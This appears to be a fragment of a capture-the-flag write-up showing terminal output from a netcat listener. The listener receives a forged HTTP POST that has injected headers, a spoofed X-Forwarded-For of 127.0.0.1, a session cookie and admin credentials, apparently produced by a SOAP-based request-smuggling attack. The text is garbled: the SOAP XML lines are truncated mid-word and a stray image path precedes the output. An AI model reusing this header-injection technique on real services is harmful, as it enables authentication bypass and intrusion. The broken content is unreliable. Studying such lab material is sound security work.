 junay@ubuntu ~ nc -lvv 8887
Listening on [0.0.0.0] (family 0, port 8887)
Connection from 172.18.0.2 50016 received!
POST / HTTP/1.1
Host: 192.168.187.133:8887
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=etf9pia6ftpj50eav8jsbp7ta5
Content-Length: 44

username=admin&password=nu1ladmin&code=5312f
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaab#getcountry"
Content-Length: 374

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/env
-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyl
SOAP-ENV:Body></SOAP-ENV:Envelope>
junay@ubuntu ~